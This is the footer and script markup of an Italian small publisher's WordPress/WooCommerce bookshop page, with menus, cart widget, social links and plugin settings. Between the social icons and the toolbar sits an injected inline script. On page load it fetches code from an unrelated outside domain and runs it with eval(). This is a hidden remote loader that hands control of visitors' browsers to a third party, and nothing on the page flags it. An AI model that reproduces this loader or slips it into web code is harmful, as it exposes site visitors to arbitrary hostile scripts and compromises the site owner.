																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-5" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Menu Rapido</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/">Home</a></li>
<li><a href="/chi-siamo/">Chi Siamo</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/termini-e-condizioni/">Termini E Condizioni</a></li>
<li><a href="/contatti/">Contatti</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p><small><a href="http://edizionidelfoglioclandestino.it"><strong>EDIZIONI DEL FOGLIO CLANDESTINO</strong></a> <i class="fa fa-copyright"></i>2021 <br /></small><small>SITO WEB REALIZZATO DA <a href="https://milanocityweb.it"><strong><span style="color: red;font-size: 12px">MILANO CITY WEB</span>-SOLUZIONI WEB PROFESSIONALI</strong></a></small></p>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="//edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/payment-2-1.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://edizionidelfoglioclandestino.it/" >
					<input type="text" class="s" placeholder="Cerca tra gli articoli" value="" name="s" aria-label="Search" title="Cerca tra gli articoli" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Catalogo							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categorie-libri" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="/categoria/poesia/" class="woodmart-nav-link"><span class="nav-link-text">POESIA</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2189 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="/categoria/narrativa/" class="woodmart-nav-link"><span class="nav-link-text">NARRATIVA</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2193 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="/categoria/traduzione/" class="woodmart-nav-link"><span class="nav-link-text">TRADUZIONE</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="/categoria/fotografia/" class="woodmart-nav-link"><span class="nav-link-text">FOTOGRAFIA</span></a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2192 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="/categoria/taccuini/" class="woodmart-nav-link"><span class="nav-link-text">TACCUINI</span></a></li>
</ul><ul id="menu-main-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/chi-siamo/" class="woodmart-nav-link"><span class="nav-link-text">Chi siamo</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-39 current_page_item current_page_parent menu-item-has-children menu-item-42 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/novita/" class="woodmart-nav-link"><span class="nav-link-text">Novità</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179 item-level-1" ><a href="https://edizionidelfoglioclandestino.it/category/novita/nuove-pubblicazioni/" class="woodmart-nav-link">Nuove Pubblicazioni</a></li>
	<li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950 item-level-1" ><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" class="woodmart-nav-link">Eventi</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951 item-level-1" ><a href="https://edizionidelfoglioclandestino.it/category/novita/rassegna-stampa/" class="woodmart-nav-link">Rassegna stampa</a></li>
</ul>
</li>
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/i_nostri_libri/" class="woodmart-nav-link"><span class="nav-link-text">I nostri libri</span></a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/aperiodico/" class="woodmart-nav-link"><span class="nav-link-text">L’ Aperiodico</span></a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/collaborazioni/" class="woodmart-nav-link"><span class="nav-link-text">Collaborazioni</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/librerie/" class="woodmart-nav-link"><span class="nav-link-text">Librerie</span></a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 item-level-0" ><a href="https://edizionidelfoglioclandestino.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://edizionidelfoglioclandestino.it/novita/eventi/chiamamilano-ospita-bicocca-ti-ascolto-e-ti-guardo-la-mostra-e-il-libro-fotografico/" class="woodmart-nav-link">
				<span class="nav-link-text">Preferiti</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://edizionidelfoglioclandestino.it/mio-account/">Accedi / Registrati</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrello</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/edizionidelFoglioClandestino/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/foglioclandediz" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Twitter</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/edizionidelfoglioclandestino/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div class="wd-toolbar wd-toolbar-label-show">
								<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
				<a href="https://edizionidelfoglioclandestino.it/i_nostri_libri/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="60" height="38" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2020/12/shop-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />											</span>

					<span class="wd-toolbar-label">
						Catalogo					</span>
				</a>
			</div>
						<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://edizionidelfoglioclandestino.it/carrello/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrello				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://edizionidelfoglioclandestino.it/mio-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://edizionidelfoglioclandestino.it/novita/eventi/chiamamilano-ospita-bicocca-ti-ascolto-e-ti-guardo-la-mostra-e-il-libro-fotografico/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2107600bd300ba032455f51c56a81389","fragment_name":"wc_fragments_2107600bd300ba032455f51c56a81389","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Questa funzionalit\u00e0 \u00e8 disponibile solo se hai abilitato i cookie nel tuo browser.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Prodotto aggiunto al carrello con successo<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1188bec289","remove_from_wishlist_nonce":"089e9c4f7b","reload_wishlist_and_adding_elem_nonce":"36e48df842","load_mobile_nonce":"716a4ebfbd","delete_item_nonce":"e6816674e6","save_title_nonce":"6888e097da","save_privacy_nonce":"02d284facf","load_fragments_nonce":"e7b7945d77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/edizionidelfoglioclandestino.it"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.20.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/edizionidelfoglioclandestino.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2107600bd300ba032455f51c56a81389","fragment_name":"wc_fragments_2107600bd300ba032455f51c56a81389","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Aggiunto","table_title":"Comparazione Prodotto","auto_open":"no","loader":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"CONFRONTA","cookie_name":"yith_woocompare_list","close_label":"Chiudi"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.26.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_27b01c5b13e9d367a391ca7c1b2ac31c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/edizionidelfoglioclandestino.it\/carrello\/","ajaxurl":"https:\/\/edizionidelfoglioclandestino.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Vedi tutti i risultati","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/edizionidelfoglioclandestino.it\/","shop_url":"https:\/\/edizionidelfoglioclandestino.it","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2107600bd300ba032455f51c56a81389","fragment_name":"wc_fragments_2107600bd300ba032455f51c56a81389","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Condividi\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo intero\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti\/indietro\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"8b3ba24af2","wishlist_fragments_nonce":"59210de43e","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ecb8142435ca837fd2337d465d52a141","wishlist_fragment_name":"woodmart_wishlist_fragments_ecb8142435ca837fd2337d465d52a141","frequently_bought":"57ddcdb714","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/edizionidelfoglioclandestino.it\/mio-account\/","vimeo_library_url":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-footer-sticky-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-sticky.min.css","wd-blog-base-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-paypal-payments-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-woo-yith-compare-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-compare.min.css","wd-colorbox-popup-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-woo-yith-wishlist-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-wpbakery-base-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-small-img-chess-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-smallimg-chess.min.css","wd-off-canvas-sidebar-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-form-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-widget-collapse-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css","wd-bottom-toolbar-css":"https:\/\/edizionidelfoglioclandestino.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://edizionidelfoglioclandestino.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4' id='woodmart-theme-js'></script>
